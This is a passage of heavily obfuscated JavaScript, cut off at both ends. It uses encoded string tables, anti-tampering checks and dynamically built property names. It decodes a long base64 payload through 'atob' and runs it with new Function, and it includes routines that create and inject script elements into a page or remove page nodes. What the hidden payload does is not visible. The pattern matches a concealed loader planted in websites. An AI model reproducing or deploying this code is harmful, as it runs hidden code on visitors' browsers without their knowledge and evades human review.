K=d[ad(0x43d,'pnC(')](e,this,function(){var aj=ad,V=F[aj(0x1b0,'oZYW')](typeof window,F[aj(0x37b,'[yW*')])?window:F[aj(0x332,'&P[z')](typeof process,F[aj(0x6e6,'lq4V')])&&F[aj(0x624,'aEv7')](typeof require,F[aj(0x698,'$7p9')])&&F[aj(0x2ba,'$7p9')](typeof global,F[aj(0x197,'#t@p')])?global:this,W=function(){var ak=aj,X=new V[(ak(0x427,'$7p9'))+'p'](F[ak(0x390,'GkEl')]);return!X[ak(0x210,'9YNf')](K);};return F[aj(0x1d7,'lKXF')](W);});continue;case'4':var O=d[ad(0x378,'[yW*')](n),P=d[ad(0x28e,'X0Ne')](m),T=d[ad(0x453,'da^C')](o);continue;}break;}}function t(y){var al=Z,z=d[al(0x702,'v(tM')](i),D;z&&((D=z[al(0x60f,'aEv7')+al(0x1e3,'Oz*1')+al(0x3b9,'v(tM')](d[al(0x248,'VZQ5')]))[al(0x495,'ZT92')]=d[al(0x312,'%DE0')],D[al(0x730,'Z8CV')+al(0x52d,'$7p9')+'t']=y,(z[al(0x528,'9YNf')]||z[al(0x203,'da^C')]||z[al(0x82b,')(Cn')+al(0x547,'cHfO')+al(0x3ea,'Hx)5')])[al(0x326,'$(7d')+al(0x242,'Z8CV')+'d'](D),D[al(0x770,'p6XM')+'e']());}function u(){var am=Z,y,z=d[am(0x676,'4ezS')](f,d[am(0x44e,'1Shh')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,F,F;z&&(D=d[am(0x37c,'V1(7')],F=new RegExp(d[am(0x85c,'qgpu')],'g'),(F=z[D[am(0x7a4,'hCfZ')+'ce'](F,'')])&&F[am(0x204,'aEv7')+am(0x619,'lq4V')][am(0x4e5,'XgfT')+am(0x74f,'9YNf')+'d'](F));}try{var v,w,x;d[Z(0x1c4,'a%%L')](s)||(d[Z(0x430,'xPT9')](u),d[Z(0x854,'G]Li')](0x1,d[Z(0x61b,'v(tM')](g,0x1,v=0x4))||d[Z(0x52c,'vj6Q')](t,d[Z(0x393,'$USY')](d[Z(0x496,'pnC(')]('(',new Function((function(){var _0x7079184=function(){var _0x2535951c=['y3jysgD5tunWy2vevMPlrNG0tLDnCfHiz3Lnq3a3weHN','wMPSwff6qxzzmdveyJjABK1vC25mq2rfyLC5BLyXsMHk','mhDVtuHNEfLuvxnkmMHIveHvBKTwmdLABLz1wtnsCgiY','DgeZtJbvmNrVvJfgveP5D25wmdLuy1zKuLnfmxzwEwnZ','D25wELPVwKvWrgf6zfHvqZLRu1DfBKXdzfHoA1PRu2Xo','zfHoywnhtKXsEwnZsJjgBff6qNPIv3qWsNL3BMeWAdfw','mvLStNztr3bOsNL3BMfvnunzmdu0zuDotLj5y3nkm1zu','vZi5zfbyqxnJu3m5vtnsEwfxnw5xEwrTy205DfeYAgHJ','sMXKsfz5yMLcmLbxntfIr3DZzur0owzuCg1KvZvQzeDS','r1jqverswLz6vxPzmujysNL3BMmYmxzKm3buytfOwfvv','EwnZy2OWBKP6Dhnqv1fVyKnRn1PToxLlsfPOy2Lcmvbu','tNPnEu0YuxbxEwqXzg5onfuZsw5yu2DWtey4D2vewtbo','vtnnEKL6wKzZBLLxCfPxvLjYsJeWovbumtfIBvjSwM1S','muTmsfu5ztmWn2rwDfvlrei0tvDgAuXdzevuA3H6sNLS','tKXrmNrOsNL3BLyXrKTArKPeyJi5we5iuMTum0vUtenK','nu1JEwnWsZbVB01iz3HpvefZsJjrCfrRtw5lu3HRvZbV','v1PguKrHmfP0wvnJC0OYodrHm1jht0D0v1z6uKXkExDU','tw5mq2rUtuzKt2mZrw5mq2rZyuzWA1zyz3DIEwnZsJjk','ww13nuP5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nTvJbK','B01iz3Hov0LZsJfKEffUww5lvJa5u2LND2vertbAu3DU','tuHNEfLxtxnkmvjczev3BKTwmdLtAwD3zuDzmKXdzeLr','BwrxnwPKr2X2yMLOEKXivxbLm0PSzeHwEwjPqNPqvda5','yZjpq2nZsJjkAG','DgPIvgHYyKnJC0OYrK1wBvjxt0D0r2fgy25mq2ryvuDz','mJKXtJjsvfPRodjkExDUvJa5DgnxzgXtmhnUtenKm2qX','s1n0s0TeqJrnvgrRtenJELrRng1kEwTZwKz0s0TeqJrn','q3nYs1H0DLbtAhzlmJvIzeyWCMjwC25zmMHOy2ToDLPh','mueZwKzwyu9vAdvKrtHUtenKwe5RsMTurZf2yw5VEK9d','vfK1tenKtvvxwLnkEwXKufDAmwjTtJbHvZL1s0HnC2rt','nfborg1urG','vhq5zLGWB1H6qJroALeXtNPnEu0YtxnnsgCZwLDfm05P','wfzZBMjhvNvAm1jVsJeWn2zysMXKsfz5yMLcCuTiuM9H','vZfRB01iAg1pu3DUzg5KCMnPy3byu2G1vZfRB01iz3Hn','vNLIAujTzfC1AMrhBhzIAwGXteHzCguZwMHJAuiZufHn','mLzkyM5rB1ntz3DLrev5t1n3BK5hDfPuq2nWs1r0CfPP','Ee9xwxnkmfvXywXrBKTwmdLABLz1wtnsCgiYng9JExGX','yuz0twrty3blmg9VtuHNEe1esxnkELu1yKDNBKTtDeTl','C0P6tMXtvvvUs1n0s0TeqJrnvejOtenJB2nUtMXkEwTY','DLjusw5lu3nUyunKzeXivxbkAvPTzfC1AMrhBhzIAwG1','AuXdyZnlBhrssNLSzfbvB29nsgD4turJC0OWmgHoAvfU','AxDUyuz0twrty3blmg9VtuHNEe0Yvxnkme15svzZBKTt','mtm1mte2tfP2qNzx','zfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLgvtLwrhr5','mJu0mtCWCK50qNzd','uxbuA01Us1yWovPUvNvzm1jWyJi0B2n5BdDJBvyWzfHk','zfr0ouXhuMjtAwD3zuDvmuXdzgHIsgW0sNLSzfbxwJfI','sfyYzdnOnwvRrKnrmfjguMTKsvnvCeXurtfpvdfcuLvS','vxnkmKyYzfzzBKTtA3jJr0z5yZjwsMjUuw9tu2D3zurf','wfzysKnHu2rKv3Pcne1wmdzmuZeWyuDSELD5zfHwmvz5','tdjouMjxCZjwmdLesNL3BMnerJrArKPRyM5rBKXdzfHv','A25lu3rls0rcne1uwMXmq2nWzwLAEuP5A3jtAwD3zurf','s3LKmeP5EgTxmg9VtuHOA1L5D25orfLSzwLJCfHumuTl','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mu56txLnmK5ItuHND1HtEg1qv0vYwLn4BLbwohDLrfKW','mvjczev3BKTwmdLABLz1wtnsCgiYng9JExGXteHzC2r5','mta5nJnnyLrZswi','uxPmq2rev2LSm0P5A3jtAwD3zuDnEKXdyZfpv3HVsNLR','mvKZy3jysgD5tunVBKXiuM9Hwe5IsJa5ELLxrLbAu2rK','m2D5sNLSzeTuDdLKBuz5suDZC2jdEhrmsefZy1qXDvPy','Dg5kExDUwM1wq1PfChLwrZbUtenKwfvgzePwmdLztLDA','muzRwtfgs1iXuLHoBwTUtenKwe5xnxnHrgH2tvzKuMvt','Ee5Qz3nkmfO0vMW0BKTtDeTlrei0tvrvEuXdy3bImfv5','nZGWotvrD1rlCw4','ALnvtNjwv1PysNL3BMnfEhfLBLjuytfjBKXdzfHum0jQ','BMvdtKrHAwnWsZbVB01iAgPzExDUytbcBeLty3blEwrK','DgvZDa','mKLZsJbOqLPRqw5lu3nUwKDvBLHtAdjxmwTVtuHNEe1h','sJjjEvDTuLrJALzHsNL3BLz6wLHxr05jvg1ou1j5y3nk','mw1KvZvQzeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0Hv','wfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHwEwjPqNPl','ruPRvtfoCMfhrNrIme1UtenKmfuYovPKBtf2vdnoEeP5','vKjKq2rKs0HrBgjwC25Ir1z1wJnsB0OXmhblu1v3zurf','nuXiB3bpmZbZwKz0s0TeqJrnvfv6tenJBfyWwtrkEwXK','y2DvBvzUuLHODW','BLzZzeDZBLHtAhjlvhq5teDSyKOZqNLIm1j2zeHSD1Pt','AxHctevjC1f5Eevlwhr5wLHsmwnTngDJEwGXteHzC2r5','vgTnBKTwmdLABLz1wtnsCgiYng9JExGXteHzCguZsMXK','wtnmq2n6wLvSrKP5BgrlshbIuwWXyK1iz3Dyu2TZzwX0','m2nUtenKDfiWzhbKBuPOsNL3BMfUwLDArwrkyM1ZBKXd','zuv4nfyXqJrzmujPyKDovfj5y3nkmwmXvg1ouMjxDgTH','vgn6twPoA1D5zhjsBgWXvg5RBLHumgHjvNrKtZmXALbw','CuTyDg1Im0LVzg1gEuLhCZLnsgD3teD3owrhAhbJmxnU','munUzxfXsa','l1PUvNvzm1jWyJi0B0TyDdjzweLNu3OXzK1izZjorfuZ','uMvNrxHW','zfbAr1jswvnJC0OXzfbwm0jyvdjAvfPSy25mq2rYtvHs','sNLRCLnPz3DLrev4tvn3BKPSDdrnAwnWsZbVB01iz3Ho','sfvWtZmWC1PgDeTlrei0tvrnmeXdzeHkr3b0sNLSzfbv','DuTitxnKu2W3y21wmgrysNvjse0RufHvn2ztEgTxmg9V','DvvoCKm','wtfsDgiZuLHomgnUtenKEe1vovLHBtfYvLnJC0OWvJjI','wfOXvMLJCeXhuMjtAwD3zurfnu1PD25uu0uYsKnJCfHu','zNvUy3rPB24','mLHtEgjnsgD5tercne5QvMrlvhq5s0nRCeTuDdLmq0vV','yJa4BKXdzgHIv3rqy2POCLfSyZjrEwnZsJi5rgiYChDr','mJy0mteZqxzRwfD5','mxq0wfr0ovPUvNvzm1jWyJi0z2fPAhPlwhqYwvHjz1ze','CZrIExrPwvnJC0OZqtrHm0y0u0zkALvyrw5mq2r3zg14','BKTwmg9KmMX1wKC5m0XiDdLlu3GZufC1Bgr5qLnAv2rg','r0PusNL3BLfQqxDvBvj0ytjrBKXdzfHoAZvRvMPOCLrg','A29yEKi0tMPrmq','Dw5KzwzPBMvK','vei0tur0m1bhEgjkmNHSyM1Kmgfdzgrpm2nYs3LSn2re','wMHJAuiXufHnC2rQmw1xmw9VtuHNEe9ey3nkEwW2sM5j','tuHOBe1PD25KBMrYy2LJCfHumw1KvZvQzeDSDMjPAhPm','DuLitw9lvhq5teDsyLnPz3DLr1f3tenJAgjiA3bkEwXK','y3nkmwmWu21os01euMTwELy1sNL3BLz6uxHrmwmZvM1o','rei0tvrAA0Xdze1vv1PtsNLRCLnPz3DLrev5wxL3BLjt','venND2vhwtbmq2rhzuzAzuP5Bgrqv1PIvenND2verxPn','yZfJAxrUv25wnq','AKXdzernAuzIsNLSzfbxwJfIBu4WyvC5DuTitxnKu2W3','sNL4A1CWB29nsgD4tMPnC0OWAejAA0fUs1yWovnPz3DL','vJfkEwngzfjvBu5nww5vBKXdzdvvmNrizvDJme5ty3nk','mNm5wMX0s0TeqJrnve0XtenJCvfwnwjkEwXKteD3ownt','mMm0ytfSrfDwsMPtmgnUtenKCwjxDhPrBtfYt0zJmfz5','v1OXyM1omgfxoxvlsg9ZuvnSn2rTrNLjrMm5vKr0EvPy','Eejlvhq5tZnAAa','vZLOsNL3BLLStNjAv05uyJjsDvuYDg1ImK5XvJfKuLDT','wKCXDMrSyZbtrvjVzersrfyXsM1Ir1zOsNL3BLyXqxzA','tNPrC0OYrNnLwgDUs1n0s0TeqJrnvfKXtenKDLeWuKzk','AujOtvqXyu8ZsMXKsfz5yMLcBvCYrxHlrei0wxPfC0OZ','txPjELPeDhbAAwGYs1H0mLLyswDLrdeYvZbZB01iz3Hz','swDzvfe5v2L4nfbyvMjzvffVtuHNEe16wxnkEMnXvZff','A1vxmxznwff3uxLJC0OXzfjIr05lv1Hwm1z6uNbkExDU','BgvUz3rO','s0rcne1uzZjmq2rVvZb4muP5A3jtAwD3zurfEe1PD25p','ChbkEwTYu2LND2verxHzu3DUs1HVBwnPy3blmg9VtuHN','y21wmgrysNvjse44zKHvn2ztEgTxmg9VtuHNEe5xuxnk','odf6q3j3D2G','uuP5BgrlsgTZsJfVBKTuohDLrfzOt2Pcne4YrxnLvdeY','y3nkmwmWwKDsugjxDeDwmui0wKzcweP5D25wEMn2wKzw','Eu5tD25nmLzkuLnJCeSWB29nsgD4tvDvC0P6BfHJr1LU','mLLyswDHAJf1wLHJz1vTvM5swgH3s0HsB2fytMjkmNHw','r1jsy1CWBKXdzgLvmNr1ww1KuwnPy3nkmwrtvw1suMjx','CfPxvLjYsJeWouLtrMjyvhq5zg1gEuLhvtLyEKi0tMPr','tvr0ouTiz3nzwePUzfCXBgjUuNPlu2X5wLHsmwnTngDJ','y3blmg9VtuHOA1LPD25vAKjOuLnJCeSWB29nsgD4tNPf','ExnWztnsB2fytMjkmwryvLHkq2ftzgrxEwr3zfHoB0OX','u3DUu0vKBLPty3byvdfTzfC1AMrhBhzIAwH6teHvCguZ','ng9LAxHcs1H0mLLyswDuAJfntZnkBgrivNLIAujTvZa0','ndyWntffAvnyAvq','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv0qXvu8ZsMXK','zfCXCLPwzfjoq2nZsJfJmvvTtLzprZLxuvCXCLDTsKHz','tMHkExDUvNPsu1PguLrImdvyvvHgv0P5D25AvteWwKzo','Ce8ZmhnArNrls0rcne1uvtfmq2rVvZb4muP5Bgrqvw9V','oty3CLfkAg1O'];var _0x2535951u=_0x2535951d;(function(a,b){var q=_0x2535951d;while(!![]){try{var c=parseInt(q(0x104))*-parseInt(q(0x11e))+-parseInt(q(0x125))+parseInt(q(0x112))+-parseInt(q(0xd5))*-parseInt(q(0xe6))+-parseInt(q(0x139))*-parseInt(q(0x110))+parseInt(q(0xe1))+-parseInt(q(0x146));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2535951c,0x1f274));var _0x2535951e=window;function _0x2535951d(a,b){a=a-0xbf;var c=_0x2535951c[a];if(_0x2535951d['rRiKLK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2535951d['miYIdI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2535951d['ctwHnm']={},_0x2535951d['rRiKLK']=!![];}var e=_0x2535951c[0x0],f=a+e,g=_0x2535951d['ctwHnm'][f];if(g===undefined){var h=function(i){this['tzVbZR']=i,this['BAksJa']=[0x1,0x0,0x0],this['MJfqaH']=function(){return'newState';},this['OMACSk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UUWMUL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['gsWobs']=function(){var i=new RegExp(this['OMACSk']+this['UUWMUL']),j=i['test'](this['MJfqaH']['toString']())?--this['BAksJa'][0x1]:--this['BAksJa'][0x0];return this['RUlATf'](j);},h['prototype']['RUlATf']=function(i){if(!Boolean(~i))return i;return this['ElwrOq'](this['tzVbZR']);},h['prototype']['ElwrOq']=function(j){for(var k=0x0,l=this['BAksJa']['length'];k<l;k++){this['BAksJa']['push'](Math['round'](Math['random']())),l=this['BAksJa']['length'];}return j(this['BAksJa'][0x0]);},new h(_0x2535951d)['gsWobs'](),c=_0x2535951d['miYIdI'](c),_0x2535951d['ctwHnm'][f]=c;}else c=g;return c;}function _0x2535951f(c,d){var e={};e['uUNrC']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x2535951d,l=g(this,function(){var r=_0x2535951d,n=typeof window!==r(0x14c)?window:typeof process==='object'&&typeof require===r(0x143)&&typeof global==='object'?global:this,o=function(){var s=r,p=new n[(s(0x13b))](s(0x11b));return!p[s(0x128)](l);};return o();});l();for(var m=0x2;m<k[t(0xd1)];m++){if(f[t(0x140)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2535951f(_0x2535951e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY0NTczMjNjPVsncThvdVdRd'+_0x2535951u(0xda)+'txRm1rVycsJ1dRckhXN0JkTFNrZicsJ1d'+'QWmNSSmk3VzZ1JywnV09mL2ptb2RlYScs'+_0x2535951u(0x12a)+_0x2535951u(0xff)+'JkR21rUmlHJywnYnN4Y1Jta3FXUHUnLCd'+'XNkxybmQ4aScsJ1dPOFJnTFc4JywncVNv'+'S0M4b3lXN0cnLCdXUXBkVW1rL0Zta2YnL'+'CdvQ29BYm1vdlc1aScsJ29LN2ROcScsJ3'+'pYUERXUUZjTlcnLCd0Q29XekNveHFxJyw'+'nVzROY09Db3NXUkRYJywnVzVxU1c3WmRQ'+_0x2535951u(0xe8)+'ywnbGVkZFV4OFAnLCdCMUZkR21rUm1xJy'+'wnVzQ3Y1MyUHdXNnknLCdXUTdkU1NvWlc'+'1SmRWVycsJ1c3N2RIU29qV08wMScsJ1c3'+'eGNJOG9WV09ESCcsJ1dPU0RpTW1vJywnV'+'1F4ZExDb3ZXN2hkS3EnLCdXT0ZjSVNvZH'+'pta3EnLCdXUk5kRzhva1c1SmRJRycsJ2F'+'Ta2lXNmhjSW1rWCcsJ1c2U3lrV0JjTHEn'+'LCdXUkNkV1JuaWJXJywnVzd4ZFJDb0lXN'+'0MnLCdnOG9Fc21rSkZhJywnV1B0Y0hKR3'+'lXN1cnLCdXUnhkUDhrNWltb2MnLCdXNmR'+_0x2535951u(0xd0)+_0x2535951u(0xc5)+'2RDb3BhQ29BVzVhJywnQ21vTFdSNVBXUk'+_0x2535951u(0xf8)+_0x2535951u(0xea)+'J2ZDb054bWtVd3EnLCdXUTBjV1I1dHBXJ'+'ywnV09UeFdSM2NIc0cnLCdqU290bFNvOV'+_0x2535951u(0xfd)+(_0x2535951u(0x118)+_0x2535951u(0x12d)+_0x2535951u(0xeb)+'vWGdHTycsJ2hta1lzdEZjUnEnLCdXNk5j'+'SUNrT2xZMCcsJ1c2M2RQOG83Vzd4Y01hJ'+'ywnVzZSY0dtb3pXUGIyJywnanVwY1UwSm'+'NIVycsJ0Ntb2hDcScsJ1c3bjRwbW9yV09'+'5JywnV1JuZWFtb1FpVycsJ2tmYjd6OGtQ'+'JywnVzd1ZWkyNHEnLCdXNG1GbHNaY1BXJ'+'ywnV1FQSWZjZW8nLCdXUk5kUUNrYWxTb0'+'knLCdnZnhjS2gzY05hJywnVzRqTGxtb1Z'+'XUHUnLCdXNFByVzdwY1JTa2MnLCdzOG92'+_0x2535951u(0xcb)+'FJKOW9XUXZzZzhrbFc1RmNKOG9iVzR5Jy'+'wnV1JKZFNta3gnLCdXT3RjR0NrMm9xJyw'+'nV08xUldRUmNVczAnLCdXUUc1V1FqZ2xh'+'JywnV1IwZWtMR2cnLCdXT2xjSENrL3hDb'+_0x2535951u(0x135)+'dnTFZkR2JIOScsJ2swODZ5U2tSJywndk5'+_0x2535951u(0xf7)+'V1FucVc0M2RLOGsyJywnV1BuUVdRdGNVS'+'EcnLCdXNzNkUENrd1dPbGRVVycsJ0JDb0'+'x4Q29PVzYwJywncHYvZExOdVcnLCdkd3h'+'jVmEnLCdXUFpkUnRmYVdRckFoU2t2VzRC'+_0x2535951u(0x141)+_0x2535951u(0xf0)+'tObEhxJywnV09GZFA4azJ2OGt0JywnVzU'+'vY1RTa2J5OGswbWFYdCcsJ1dPUzJXUkhp'+'YWEnLCd1Q2swcnVPNCcsJ3dTa2h4MFNHJ'+'ywneEh6d1dPRmNWcScsJ1dPVFZXNi9kT0'+'NrZCcsJ3Vn')+('TmRLU2tNcHEnLCdqQ2tHc3MvY0pXJywnV'+_0x2535951u(0x123)+_0x2535951u(0xd7)+'Db2NGSzgnLCdXNU5jU21vcldQZnAnLCdX'+'NnhkSUNvb3V4eScsJ2FnaGRMM1M5JywnV'+'zcxbVc0aGRObWtSVzc4dCcsJ2w4a1N5bW'+'tXVzU0JywnV1JUaWxkaWcnLCdXNFpjS21'+'rWm1hOCcsJ21tb3NtOG8zVzR5JywnVzZY'+'N2Vtb2lXUUsnLCdXUVJkR0NrNkQ4a3QnL'+'CdmdkpjTFNrb2xxJywnV1IvZFU4a3RFQ2'+_0x2535951u(0x122)+'XJywnbU1iZ3pTa1knLCdXUGxjTUNrNEJD'+_0x2535951u(0x145)+'29kVzVDJywnVzV4ZEdtb2VXNWRjR3EnLC'+'dDOG9oaDhrSVc1ZGRJdTNjTkNrNicsJ1d'+'RZmJqQ29Za3EnLCdXNWRkVVNvY1c3eGNH'+'VycsJ1dSZGRKU2tja0cnLCdXNDNjSThrV'+'2RXRycsJ2dDb0d1U2tpRHEnLCd4OG9mV1'+'JSZEpJOCcsJ2dtbzV4OGthcWEnLCd3OG9'+'0c21rV3RXJywnZFNraHQ4a29XUFMnLCdq'+'WDBsdGEnLCdmaHRjUlNrbmZXJywnVzRpW'+'mZzL2NOcScsJ3A4a2RmdkgwJywnV09mZW'+_0x2535951u(0x148)+'kUFpITycsJ3g4b0JXUGhkUHNxJywnQ21v'+'enFDbzRXN2knLCdEbW9jV1BOZEh0VycsJ'+'3ZTb0t6Q29adkcnLCdXUkhwV09kY01IdS'+_0x2535951u(0xbf)+'JQ2taJywnVzVKY1Ztb2NXUnZmJywnVzZK'+'Y0t2ZThXNWUnLCdFM0M0b1NrbycsJ1c1S'+'mNIU2tNa2Q4JywncUxWZFNta2djRycsJ1'+_0x2535951u(0xc2))+('JywnbFNrQ28xMXAnLCdXNy9jUWhDb1c1b'+'ScsJ1dPL2RQQ2tOaG1vRScsJ2JHSmNUU2'+'9lcXEnLCdyQ2tBQUs4bScsJ1c3ZGNIbW9'+'uV1FuUycsJ0JHTGtXUHhjT3EnLCdrU2tP'+_0x2535951u(0xe3)+'jRkYScsJ1c1TmNTbW9HYjhvc3RYWDltQ2'+_0x2535951u(0xfe)+_0x2535951u(0xed)+'b0h2bWtKenEnLCduR1pjT0NreFdQYScsJ'+_0x2535951u(0xc7)+'csJ29Ta3hXNlZjT0NrYicsJ3JDb3RjOGt'+'CV1EwQmdidUonLCdXUkQ0V1JsY0daSycs'+'J3c4a2dFTWVzJywnZk1SY1AzUmNOcScsJ'+'1c1RmRSOG8vVzVSY0lHJywnVzRQQVc0ZG'+_0x2535951u(0xf5)+'6Q2sxRXh5aycsJ2ExUmRIZEg3JywnaW1r'+_0x2535951u(0xec)+'kJzcScsJ1dSTmRQU2twa1NrdicsJ1c2Yi'+'9XNUZjTzhrQicsJ0RTb2tEaExIJywnV1F'+'oY0dzZWNXN2EnLCdXUkJjUUNrSVdSbGNP'+'RycsJ3F3QmRJOGtCY3EnLCdXNEhaY1g4Y'+'icsJ29xTmNRQ29mZFcnLCdzOG8rV1JlQ0'+_0x2535951u(0xe4)+'MR1gnLCd3MjNjSENrM0JHJywnYU1wY1R3'+'RmNKRycsJ2FZaXBEYmUnLCdtS3RjUzhrN'+_0x2535951u(0xca)+'RWMDgnLCd2bW9OQ1NrbnFhJywnV1I1Wmp'+'tb29lRycsJ1dPTDFXUXknLCdydGZFV1Bs'+'Y1FhJywnblNrK2dta21jaEhPc21vbFdPN'+'EFjVycsJ2Jta0JzcUJjUXEnLCdjbWtnVz'+'ZwY01MSmRH')+(_0x2535951u(0x136)+_0x2535951u(0x14a)+_0x2535951u(0x13c)+_0x2535951u(0x126)+'SlNreUJTb3cnLCdXN2xkU1NrMldPRycsJ'+'0JTa1h3eGFJJywnV09lZldSRmNVOGswZ0'+'NrZldRdGNVVycsJ1c3bGRUU29pVzZSY0l'+'XJywnVzRhc28zbGNOVycsJ3Jtb3FXT2VL'+'dlcnLCdhQ2tTYTFUVicsJ3NneGRSOG9XV'+_0x2535951u(0x102)+'csJ2owSmNMeDdjVEcnLCdwM3pkeG1rcSc'+'sJ1c2cGRMOGtBV1AzZFZxJywnazNKY0k4'+'a0VsRycsJ1dPOGVXUmxkVFNvdHhDa1NXT'+'1pjSUxoY01Ta0YnLCdXN0djV1BkY0c4b1'+'dXUUc1a21vSVdPaU91YScsJ2o4a3RyWnR'+'jSFcnLCdXNlpkUFNvRVc1L2NRRycsJ1c3'+'TmRNM3pLVzc3Y0xTa25oQ2txb2EnLCdyb'+'W9PV1BycFdRaScsJ2N2OUZzOGtRJywnVz'+'daZE5tb0hlckcnLCdFU2toc2dpNScsJ29'+'1cGRUZ2VEJ107ZnVuY3Rpb24gXzB4NjQ1'+'NzMyM2QoYSxiKXthPWEtMHhiZjt2YXIgY'+'z1fMHg2NDU3MzIzY1thXTtpZihfMHg2ND'+_0x2535951u(0xf3)+'uZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe3Zh'+'ciBqPSdhYmNkZWZnaGlqa2xtbm9wcXJzd'+_0x2535951u(0x115)+'NUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7dmF'+'yIGs9Jyc7Zm9yKHZhciBsPTB4MCxtLG4s'+'bz0weDA7bj1pWydjaGFyQXQnXShvKyspO'+'35uJiYobT1sJTB4ND9tKjB4NDArbjpuLG'+'wrKyUweDQp')+('P2srPVN0cmluZ1snZnJvbUNoYXJDb2RlJ'+'10oMHhmZiZtPj4oLTB4MipsJjB4NikpOj'+'B4MCl7bj1qWydpbmRleE9mJ10obik7fXJ'+'ldHVybiBrO307dmFyIGg9ZnVuY3Rpb24o'+'bCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9J'+_0x2535951u(0xf1)+'B4MCx2PWxbJ2xlbmd0aCddO3U8djt1Kys'+'pe3IrPSclJysoJzAwJytsWydjaGFyQ29k'+'ZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgxM'+'CkpWydzbGljZSddKC0weDIpO31sPWRlY2'+'9kZVVSSUNvbXBvbmVudChyKTt2YXIgdDt'+'mb3IodD0weDA7dDwweDEwMDt0Kyspe25b'+'dF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7d'+_0x2535951u(0x101)+_0x2535951u(0x12e)+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3P'+_0x2535951u(0x14d)+'0odCsweDEpJTB4MTAwLG89KG8rblt0XSk'+'lMHgxMDAscD1uW3RdLG5bdF09bltvXSxu'+_0x2535951u(0xee)+'kNvZGUnXShsWydjaGFyQ29kZUF0J10ody'+'leblsoblt0XStuW29dKSUweDEwMF0pO31'+'yZXR1cm4gcTt9O18weDY0NTczMjNkWydP'+'bkdUaVgnXT1oLF8weDY0NTczMjNkWydvb'+'UJISUcnXT17fSxfMHg2NDU3MzIzZFsnYW'+_0x2535951u(0xdb)+_0x2535951u(0x11c)+'NTczMjNkWydvbUJISUcnXVtmXTtpZihnP'+'T09dW5kZWZpbmVkKXtpZihfMHg2NDU3Mz'+'IzZFsna0ZZ')+('dU55J109PT11bmRlZmluZWQpe3ZhciBpP'+'WZ1bmN0aW9uKGope3RoaXNbJ1B6ak5nTC'+'ddPWosdGhpc1snV1dVckJpJ109WzB4MSw'+'weDAsMHgwXSx0aGlzWyd2YWRVdVcnXT1m'+'dW5jdGlvbigpe3JldHVybiduZXdTdGF0Z'+'Sc7fSx0aGlzWydsVVJMaVInXT0nXHg1Y3'+_0x2535951u(0xe7)+_0x2535951u(0x120)+'PSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgyM'+'l07P1x4MjAqfSc7fTtpWydwcm90b3R5cG'+'UnXVsndXZzeFNyJ109ZnVuY3Rpb24oKXt'+_0x2535951u(0xd9)+'UkxpUiddK3RoaXNbJ09zYWFPZSddKSxrP'+'WpbJ3Rlc3QnXSh0aGlzWyd2YWRVdVcnXV'+'sndG9TdHJpbmcnXSgpKT8tLXRoaXNbJ1d'+_0x2535951u(0x117)+'QmknXVsweDBdO3JldHVybiB0aGlzWydQa'+_0x2535951u(0x131)+'ddWydQanVsdGsnXT1mdW5jdGlvbihqKXt'+'pZighQm9vbGVhbih+aikpcmV0dXJuIGo7'+'cmV0dXJuIHRoaXNbJ2hncnRCaCddKHRoa'+'XNbJ1B6ak5nTCddKTt9LGlbJ3Byb3RvdH'+'lwZSddWydoZ3J0QmgnXT1mdW5jdGlvbih'+_0x2535951u(0x138)+'V1dVckJpJ11bJ2xlbmd0aCddO2s8bDtrK'+_0x2535951u(0xde)+'0oTWF0aFsncm91bmQnXShNYXRoWydyYW5'+'kb20nXSgpKSksbD10aGlzWydXV1VyQmkn'+_0x2535951u(0x106)+'XNbJ1dXVXJCaSddWzB4MF0pO30sbmV3IG'+_0x2535951u(0x14b))+(_0x2535951u(0xf2)+_0x2535951u(0x137)+'8weDY0NTczMjNkWydPbkdUaVgnXShjLGI'+'pLF8weDY0NTczMjNkWydvbUJISUcnXVtm'+'XT1jO31lbHNlIGM9ZztyZXR1cm4gYzt9K'+'GZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4Nj'+'Q1NzMyM2Q7d2hpbGUoISFbXSl7dHJ5e3Z'+'hciBjPXBhcnNlSW50KEkoMHgxNDYsJylv'+'RTInKSkrLXBhcnNlSW50KEkoMHgxYjEsJ'+'zdobkonKSkqLXBhcnNlSW50KEkoMHgxMD'+_0x2535951u(0x116)+'yZSwnZClOQycpKSstcGFyc2VJbnQoSSgw'+'eDEzMCwnb0NERScpKStwYXJzZUludChJK'+'DB4ZGUsJ1IwYUUnKSkqLXBhcnNlSW50KE'+